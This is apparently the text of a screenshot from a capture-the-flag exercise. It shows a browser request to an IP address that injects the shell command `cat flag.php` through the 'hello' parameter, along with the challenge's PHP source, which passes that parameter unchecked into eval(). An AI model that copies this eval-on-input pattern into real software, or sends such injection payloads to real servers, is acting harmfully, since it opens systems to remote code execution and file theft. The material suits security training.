 不安全 117.72.52.127:11431/?hello=`cat%20flag.php`
娱乐 工具 论坛 论文 博客 挖洞 论文 邮箱
string(103) "" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>